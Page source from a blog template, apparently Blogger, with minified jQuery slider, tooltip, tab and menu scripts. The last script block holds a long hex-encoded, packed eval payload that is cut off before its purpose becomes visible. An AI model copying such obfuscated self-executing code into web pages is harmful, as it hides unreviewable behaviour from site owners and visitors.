slider.removeSlide=function(obj){var pos=(isNaN(obj))?slider.slides.index($(obj)):obj;slider.count-=1;slider.last=slider.count-1;if(isNaN(obj)){$(obj,slider.slides).remove();}else{(vertical&&reverse)?slider.slides.eq(slider.last).remove():slider.slides.eq(obj).remove();}
slider.doMath();slider.update(pos,"remove");slider.slides=$(vars.selector+':not(.clone)',slider);slider.setup();vars.removed(slider);}
methods.init();}
$.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:false,animationLoop:true,smoothHeight:false,startAt:0,slideshow:true,slideshowSpeed:7000,animationSpeed:600,initDelay:0,randomize:false,pauseOnAction:true,pauseOnHover:false,useCSS:true,touch:true,video:false,controlNav:true,directionNav:true,prevText:"Previous",nextText:"Next",keyboard:true,multipleKeyboard:false,mousewheel:false,pausePlay:false,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:0,maxItems:0,move:0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){}}
$.fn.flexslider=function(options){options=options||{};if(typeof options==="object"){return this.each(function(){var $this=$(this),selector=(options.selector)?options.selector:".slides > li",$slides=$this.find(selector);if($slides.length===1){$slides.fadeIn(400);if(options.start)options.start($this);}else if($this.data('flexslider')===undefined){new $.flexslider(this,options);}});}else{var $slider=$(this).data('flexslider');switch(options){case"play":$slider.play();break;case"pause":$slider.pause();break;case"next":$slider.flexAnimate($slider.getTarget("next"),true);break;case"prev":case"previous":$slider.flexAnimate($slider.getTarget("prev"),true);break;default:if(typeof options==="number")$slider.flexAnimate(options,true);}}}})(jQuery);
//]]></script>
<script type='text/javascript'> 
//<![CDATA[
(function($){$.fn.tipsy=function(options){options=$.extend({},$.fn.tipsy.defaults,options);return this.each(function(){var opts=$.fn.tipsy.elementOptions(this,options);$(this).hover(function(){$.data(this,'cancel.tipsy',true);var tip=$.data(this,'active.tipsy');if(!tip){tip=$('<div class="tipsy"><div class="tipsy-inner"/></div>');tip.css({position:'absolute',zIndex:100000});$.data(this,'active.tipsy',tip);}
if($(this).attr('title')||typeof($(this).attr('original-title'))!='string'){$(this).attr('original-title',$(this).attr('title')||'').removeAttr('title');}
var title;if(typeof opts.title=='string'){title=$(this).attr(opts.title=='title'?'original-title':opts.title);}else if(typeof opts.title=='function'){title=opts.title.call(this);}
tip.find('.tipsy-inner')[opts.html?'html':'text'](title||opts.fallback);var pos=$.extend({},$(this).offset(),{width:this.offsetWidth,height:this.offsetHeight});tip.get(0).className='tipsy';tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).appendTo(document.body);var actualWidth=tip[0].offsetWidth,actualHeight=tip[0].offsetHeight;var gravity=(typeof opts.gravity=='function')?opts.gravity.call(this):opts.gravity;switch(gravity.charAt(0)){case'n':tip.css({top:pos.top+pos.height,left:pos.left+pos.width / 2-actualWidth / 2}).addClass('tipsy-north');break;case's':tip.css({top:pos.top-actualHeight,left:pos.left+pos.width / 2-actualWidth / 2}).addClass('tipsy-south');break;case'e':tip.css({top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left-actualWidth}).addClass('tipsy-east');break;case'w':tip.css({top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left+pos.width}).addClass('tipsy-west');break;}
if(opts.fade){tip.css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:0.8});}else{tip.css({visibility:'visible'});}},function(){$.data(this,'cancel.tipsy',false);var self=this;setTimeout(function(){if($.data(this,'cancel.tipsy'))return;var tip=$.data(self,'active.tipsy');if(opts.fade){tip.stop().fadeOut(function(){$(this).remove();});}else{tip.remove();}},100);});});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.defaults={fade:false,fallback:'',gravity:'n',html:false,title:'title'};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/ 2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/ 2)?'e':'w';};})(jQuery);
//]]></script>
<script type='text/javascript'> 
//<![CDATA[
(function($){$.fn.UjScrollPause=function(o){o=$.extend({bPrev:null,bNext:null,bGo:null,mouseWheel:false,auto:null,speed:200,easing:null,vertical:false,circular:true,visible:3,start:0,scroll:1,pauseOnHover:false,beforeStart:null,afterEnd:null},o||{});return this.each(function(){var running=false,animCss=o.vertical?"top":"left",sizeCss=o.vertical?"height":"width";var div=$(this),ul=$("ul",div),tLi=$("li",ul),tl=tLi.size(),v=o.visible,paused=0;if(o.circular){ul.prepend(tLi.slice(tl-v-1+1).clone()).append(tLi.slice(0,v).clone());o.start+=v}o.pauseOnHover?ul.hover(function(){paused=1},function(){paused=0}):"";var li=$("li",ul),itemLength=li.size(),curr=o.start;div.css("visibility","visible");li.css({overflow:"hidden","float":o.vertical?"none":"left"});ul.css({margin:"0",padding:"0",position:"relative","list-style-type":"none","z-index":"1"});div.css({overflow:"hidden",position:"relative","z-index":"2",left:"0px"});var liSize=o.vertical?height(li):width(li);var ulSize=liSize*itemLength;var divSize=liSize*v;li.css({width:li.width(),height:li.height()});ul.css(sizeCss,ulSize+"px").css(animCss,-(curr*liSize));div.css(sizeCss,divSize+"px");if(o.bPrev){$(o.bPrev).click(function(){return go(curr-o.scroll)})}if(o.bNext){$(o.bNext).click(function(){return go(curr+o.scroll)})}if(o.bGo){$.each(o.bGo,function(i,val){$(val).click(function(){return go(o.circular?o.visible+i:i)})})}if(o.mouseWheel&&div.mousewheel){div.mousewheel(function(e,d){return d>0?go(curr-o.scroll):go(curr+o.scroll)})}if(o.auto){setInterval(function(){go(curr+o.scroll)},o.auto+o.speed)}function vis(){return li.slice(curr).slice(0,v)}function go(to){if(!running&&!paused){if(o.beforeStart){o.beforeStart.call(this,vis())}if(o.circular){if(to<=o.start-v-1){ul.css(animCss,-((itemLength-(v*2))*liSize)+"px");curr=to==o.start-v-1?itemLength-(v*2)-1:itemLength-(v*2)-o.scroll}else{if(to>=itemLength-v+1){ul.css(animCss,-((v)*liSize)+"px");curr=to==itemLength-v+1?v+1:v+o.scroll}else{curr=to}}}else{if(to<0||to>itemLength-v){return}else{curr=to}}running=true;ul.animate(animCss=="left"?{left:-(curr*liSize)}:{top:-(curr*liSize)},o.speed,o.easing,function(){if(o.afterEnd){o.afterEnd.call(this,vis())}running=false});if(!o.circular){$(o.bPrev+","+o.bNext).removeClass("disabled");$((curr-o.scroll<0&&o.bPrev)||(curr+o.scroll>itemLength-v&&o.bNext)||[]).addClass("disabled")}}return false}})};function css(el,prop){return parseInt($.css(el[0],prop))||0}function width(el){return el[0].offsetWidth+css(el,"marginLeft")+css(el,"marginRight")}function height(el){return el[0].offsetHeight+css(el,"marginTop")+css(el,"marginBottom")}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 96;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#ShowPost1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function(){
selectnav('menu-main', {
  label: 'Select Here ',
  nested: true,
  autoselect: false,
  indent: '-'
});
});
//]]></script>
<!--Menu To Drop Down End-->
<!--[if lte IE 8]> <style type='text/css'> #sidebartab .widget-content img { border: 1px solid lightGrey; height: 60px; padding: 2px; width: 100%; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function($) {
// Images Tip
  $('.pix_uj .box-content li a').tipsy({gravity: 's', fade: true});
  $('.pix_uj .box-content li a').tipsy({gravity: 's', fade: true});


// Tabs //
	$('#tabbed-widget').each(function() {
		$(this).find(".tabs-wrap").hide(); //Hide all content
		$(this).find("ul.tabs li:first").addClass("active").show(); //Activate first tab
		$(this).find("ul.tabs li:first").addClass("active").show(); //Activate first tab
		$(this).find(".tabs-wrap:first").show(); //Show first tab content
	});
	$("ul.tabs li").click(function(e) {
		$(this).parents('#tabbed-widget').find("ul.tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(this).parents('#tabbed-widget').find(".tabs-wrap").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(this).parents('#tabbed-widget').find(activeTab).fadeIn(); //Fade in the active ID content
		
		e.preventDefault();
	});
	$("ul.tabs li").click(function(e) {
		$(this).parents('#tabbed-widget').find("ul.tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(this).parents('#tabbed-widget').find(".tabs-wrap").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(this).parents('#tabbed-widget').find(activeTab).fadeIn(); //Fade in the active ID content
		
		e.preventDefault();
	});
	$("ul.tabs li a").click(function(e) {
		e.preventDefault();
	})
	$("ul.tabs li a").click(function(e) {
		e.preventDefault();
	})
  
	





}); 
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[ 
      jQuery(document).ready(function($){
        $(window).load(function(){
          $('.flexslider').flexslider({
            animation: "fade",
            slideshow: true,
            directionNav:true,
            slideshowSpeed: 5000,controlNav: true,
            smoothHeight: true,
            slideDirection: 'horizontal'
          });
          jQuery('.slides').addClass('loaded');
        }); 
        var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
          if ($(window).scrollTop() > aboveHeight){
            $('#main-nav').addClass('fixed-nav').css('top','0').next()
            .css('padding-top','43px');
          } else {
            $('#main-nav').removeClass('fixed-nav').next()
            .css('padding-top','0');
          }
        });
      });
      //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[
var classicMode = false ;
var summary = 30;
var indent = 3;

var _XSnfZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x78\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x78\x28\x63\x29\x7b\x32\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x69\x2e\x33\x6a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6b\x28\x33\x36\x29\x29\x7d\x3b\x32\x41\x28\x63\x2d\x2d\x29\x7b\x32\x7a\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x32\x79\x20\x33\x6d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x77\x20\x70\x7d\x28\x5c\x27\x6d\x20\x62\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\